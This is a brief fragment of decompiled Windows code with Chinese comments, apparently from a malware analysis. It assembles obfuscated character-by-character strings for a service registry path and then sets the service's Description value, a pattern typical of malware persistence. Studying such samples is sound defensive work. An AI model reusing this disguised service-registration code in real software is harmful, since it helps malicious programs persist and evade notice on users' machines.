 v53 = 'r';
v54 = 'v';
v55 = 'i';
v56 = 'c';
v57 = 'e';
v58 = 's';
v59 = '\\';
v60 = '\0'; // 字符串：SYSTEM\\CurrentControlSet\\Services\\
strcpy(&Dest, &v26); // 拷贝字符串
strcat(&Dest, a1); // 拼接字符串成完整路径
(RegOpenKeyA)(-2147483646, &Dest, &v97); // 打开键值
v66 = 'D';
v67 = 'e';
v68 = 's';
v69 = 'c';
v70 = 'r';
v71 = 'i';
v72 = 'p';
v73 = 't';
v74 = 'i';
v75 = 'o';
v76 = 'n';
v77 = '\0'; // 字符串：Description
v24 = lstrlenA(lpString);
(RegSetValueExA)(v97, &v66, '\0', 1, lpString, v24);// 对指定的注册表项设定指定的值和数据
}
}
LABEL_10:
ms_exc.registration.TryLevel = -1;
if ( v93 )
(CloseServiceHandle)(v93); // 关掉服务句柄
if ( v94 )
(CloseServiceHandle)(v94);
if ( v97 )
(RegCloseKey)(v97);
return sub_40355B(4219034);
}